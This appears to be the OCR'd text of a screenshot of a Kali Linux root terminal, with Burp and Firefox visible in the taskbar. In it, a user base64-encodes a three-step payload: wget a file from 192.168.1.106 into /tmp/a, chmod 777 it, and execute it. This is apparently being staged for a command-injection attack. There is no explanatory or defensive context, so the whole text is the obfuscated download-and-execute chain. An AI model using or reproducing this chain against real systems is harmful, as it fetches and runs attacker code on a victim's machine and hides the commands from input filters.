 Applications Places Terminal
Mon 01:39
1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# echo 'wget http://192.168.1.106/s -O /tmp/a' | base64
d2dldCBodHRwOi8vMTkyLjE2OC4xLjEwNi9zIC1PIC90bXAvYQo=
root@kali:~/Desktop# echo 'chmod 777 /tmp/a'| base64
Y2htb2QgNzc3IC90bXAvYQo=
root@kali:~/Desktop# echo '/tmp/a' | base64
L3RtcC9hCg==
root@kali:~/Desktop#
$_
Terminal
burp-StartBurp
Firefox ESR